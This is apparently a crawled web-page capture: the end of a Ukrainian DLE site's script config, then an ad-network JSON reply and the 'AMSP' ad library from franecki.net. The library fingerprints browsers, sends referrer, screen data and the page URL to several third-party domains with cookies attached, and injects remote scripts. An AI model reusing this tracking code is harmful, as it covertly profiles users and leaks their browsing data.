var DLEPlayerLang     = {prev: 'Попередній',next: 'Наступний',play: 'Відтворити',pause: 'Пауза',mute: 'Вимкнути звук', unmute: 'Увімкнути звук', settings: 'Налаштування', enterFullscreen: 'На повний екран', exitFullscreen: 'Вимкнути повноекранний режим', speed: 'Швидкість', normal: 'Звичайна', quality: 'Якість', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрити (Esc)', NEXT: 'Наступне зображення', PREV: 'Попереднє зображення', ERROR: 'Увага! Виявлено помилку', IMAGE_ERROR: 'Не вдалося завантажити зображення', TOGGLE_SLIDESHOW: 'Перегляд слайд-шоу (пропуск)',TOGGLE_FULLSCREEN: 'Повноекранний режим', TOGGLE_THUMBS: 'Увімкнути / вимкнути зменшені копії', ITERATEZOOM: 'Збільшити / Зменшити', DOWNLOAD: 'Завантажити зображення' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.12050656722997277
body_size: 369
content:
{"res":{"adwuid":"696e34770a1ebe5301529655","update":1}}


--- FILE ---
content_type: text/javascript
request_url: https://franecki.net/js/lib.js?gfp=-937cc7c7c01ce0b
body_size: 3256
content:
if("undefined"==typeof AMSP)var AMSP={_i:-1,_q:[],_q2:[],_domain:"",_port:"",_webp:0,_fp:0,_fp3:0,_dmp:{guid:"",adwuid:"",url:!1,adwurl:!1},fp:function(){if(this._fp===0&&"undefined"!=typeof Fingerprint2){new Fingerprint2().get(function(r){AMSP._fp=r,AMSP.webp()})}else this.webp()},webp:function(){if(-1===this._i){this._i=0;var t=new Image;t.onload=function(){AMSP._webp=t.width>0&&t.height>0?1:0,AMSP._init()},t.onerror=function(){AMSP._webp=0,AMSP._init()},t.src="[data-uri]"}},_init:function(){this._domain='franecki.net';this._dmpCall(function(){if(0==this._i){this._i=1;try{var t=document.createEvent("Event");t.initEvent("amspInit",!0,!1),window.dispatchEvent(t);}catch(e){}var e,n=this._q.length;for(e=0;n>e;++e)this.display(this._q[e]);for(n=this._q2.length,e=0;n>e;++e){this.loadAsset(this._q2[e][0],this._q2[e][1],typeof this._q2[e][2]==='function'?(_ev) => {}:false);}}})},display:function(t){if(1===this._i){this._load("https://"+this._domain+this._port+"/"+t.join("/"),"1")}else this._q.push(t)},loadAsset:function(t,e,cb){var ecb=typeof cb==="function"; if(ecb){window.addEventListener('amsp:ready:'+t,(e)=>{cb(e.detail)});  };var ot = t;var hashes = {    "896b720b4fbd15b9fe4997b90622a10d": "tv-east","75d21ac3c647f4e1a8cc9edcde93324b": "eliteprospects","1d3127aa69cdaf5adb2c41101c7124e3": "tv-east","8860337b2710d15db8877cf58dd5c60b": "klart.se","44f1d75044648ba9dcabe233650f1ea6": "myscore"};1===this._i?this._load("https://"+this._domain+this._port+"/assets/pack/"+t+".js",e.length?e:"1",t,ecb):this._q2.push([t,e,cb])},_load:function(t,e,c,ecb){if(AMSP._dmp.url || AMSP._dmp.adwurl){AMSP._match();if(AMSP._dmp.adwurl){e=e+"&dmpguid="+AMSP._dmp.adwuid;e=e+"&adwuid="+AMSP._dmp.adwuid;}}var cn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;try{if(window.self!==window.top)e+="&ifr=1"}catch(e){e+="&ifr=1"}e=e+"&ct="+((typeof(cn)!="undefined"&&typeof(cn.type)!="undefined")?cn.type:"na");document.referrer&&(e=e+"&ref="+encodeURIComponent(document.referrer)),AMSP._webp&&(e+="&webp=1"),typeof(screen.width)!="undefined"&&(e=e+"&sw="+screen.width),typeof(screen.height)!="undefined"&&(e=e+"&sh="+screen.height),typeof(window.innerWidth)!="undefined"&&(e=e+"&ww="+window.innerWidth),typeof(window.innerHeight)!="undefined"&&(e=e+"&wh="+window.innerHeight),ecb&&(e=e+"&ecb=1"),t=t+"?"+e+"&fp="+AMSP._fp+"&fp3="+AMSP._fp3+"&libjs=1" +  (('P_ID' in window) ? "&pid=" + window.P_ID : "") + "&dc_rid=696e33ef0cf7a13595502401&sfp=-937cc7c7c01ce0b&relPlc=" + btoa([...new Set([...document.documentElement.innerHTML.matchAll(/AMSP\.loadAsset\s*\(\s*["']([0-9a-f]{32})["']/gi)].map(m=>m[1].toLowerCase()))].join(","))  + "&rf=" + ((c=="98b5c93dd0a3eff46d3be71f61310cce" || c=="82e4c679478e522119cfc3ec1c771c6a")?btoa(window.location.href):"");var o=document.getElementsByTagName("head")[0],d=document.createElement("script");d.setAttribute("type","text/javascript"),d.setAttribute("src",t),o.insertBefore(d,o.firstChild.nextSibling);d.onload = () => {if (ecb&&(!window.amsp_load_0c3983ff||!window.amsp_load_0c3983ff.some(e=>e.h===c))){window.dispatchEvent(new CustomEvent('amsp:ready:'+c,{detail:{show:0}}));};if(window.amsp_fload_0c3983ff&&Array.isArray(window.amsp_fload_0c3983ff)){for(let n=0;n<window.amsp_fload_0c3983ff.length;n++){let o=window.amsp_fload_0c3983ff[n];"function"==typeof o&&o()}delete window.amsp_fload_0c3983ff;}};},_dmpCall:function(t){var head = document.getElementsByTagName("head")[0];var s = document.createElement("script");s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://s.schulist.link/dc?rid=VVM=::696e33ef0cf7a13595502401");head.insertBefore(s, head.firstChild);var e,n=function(){try{data=JSON.parse(e.responseText),"undefined"!=typeof data.res&&"undefined"!=typeof data.res.adwuid&&parseInt(data.res.update)==1&&(AMSP._dmp.adwuid=data.res.adwuid,AMSP._dmp.adwurl=!0)}catch(n){}AMSP._ematch(),t.call(AMSP)};try{window.XDomainRequest?(e=new XDomainRequest,e.onload=function(){n(e)}):e=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),e.timeout=1e3,e.withCredentials=!0,e.onreadystatechange=function(){4==e.readyState&&(200==e.status?n():AMSP._ematch(),t.call(AMSP))},e.onerror=function(){AMSP._ematch(),t.call(AMSP)},e.open("GET","https://reichelcormier.bid/candy/?method=adwuid&c=&r="+Math.random(),!0),e.send()}catch(i){AMSP._ematch(),t.call(AMSP)}},_callm:function(d){ var p="https://"+d+"/r/?auid="+AMSP._dmp.adwuid+"&p="+AMSP._dmp.adwuid;try{window.XDomainRequest?(r=newXDomainRequest):(r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP")),r.timeout=1e3,r.withCredentials=true,r.open("GET",p,!0),r.send()}catch(er){}},_match:function(){var m=["franecki.net","bashirian.biz"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}},_ematch:function(){var m=["godsave.lgbt"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}}};AMSP.webp();(function () {
  var EPOCH_MS = 5000;

  // wait for AMSP
  function whenAMSPReady(cb){
    if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
    var start = Date.now();
    (function tick(){
      if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
      if (Date.now() - start > 5000) return; // give up after 5s
      setTimeout(tick, 25);
    })();
  }

  // FNV-1a 32-bit hash
  function fnv1a32(str) {
    var h = 2166136261 >>> 0;
    for (var i = 0; i < str.length; i++) {
      h ^= str.charCodeAt(i);
      h = Math.imul(h, 16777619);
    }
    return h >>> 0;
  }

  whenAMSPReady(function attach(){
    if (window.__AMSP_SHUFFLER_ATTACHED__) return;
    window.__AMSP_SHUFFLER_ATTACHED__ = true;

    var ORIGINAL = AMSP.loadAsset.bind(AMSP);
    var pending = [];

    var epochFixed = null;

    AMSP.loadAsset = function(id, params, ecb){
      if (epochFixed == null) epochFixed = Math.floor(Date.now() / EPOCH_MS);
      pending.push({ id: id, params: params, ecb: ecb });
    };

    function play(){
      AMSP.loadAsset = ORIGINAL;

      if (!pending.length) return;

      var saltUser = (document.cookie.match(/(?:^|;\\s*)adwuid=([^;]+)/)||[])[1] || "";
      var seedStr = epochFixed + "|" + location.host + "|" + saltUser;

      var batch = pending.slice(0);
      pending.length = 0;

      var scored = batch.map(function(it){
        var score = fnv1a32(it.id + "|" + seedStr);
        return { score: score, id: it.id, params: it.params, ecb: it.ecb };
      });

      scored.sort(function(a,b){
        if (a.score !== b.score) return a.score - b.score;
        return a.id < b.id ? -1 : a.id > b.id ? 1 : 0;
      });

      for (var i = 0; i < scored.length; i++) {
        try { console.log("[AMSP] loadAsset:", scored[i].id, scored[i].ecb); } catch(e){}
        try { ORIGINAL(scored[i].id, scored[i].params, scored[i].ecb); } catch(e){}
      }
    }

    if (document.readyState === "complete") {
      setTimeout(play, 0);
    } else {
      window.addEventListener("load", play, { once: true });
    }
  });
})();
